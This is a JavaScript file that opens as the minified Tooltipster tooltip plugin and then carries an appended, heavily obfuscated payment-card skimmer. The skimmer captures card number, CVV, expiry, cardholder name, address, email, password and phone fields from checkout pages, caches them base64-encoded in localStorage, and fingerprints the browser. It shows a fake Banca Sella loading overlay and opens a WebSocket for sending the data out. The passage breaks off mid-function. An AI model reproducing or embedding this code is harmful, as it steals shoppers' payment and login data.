p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var _0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var _0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let _0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var 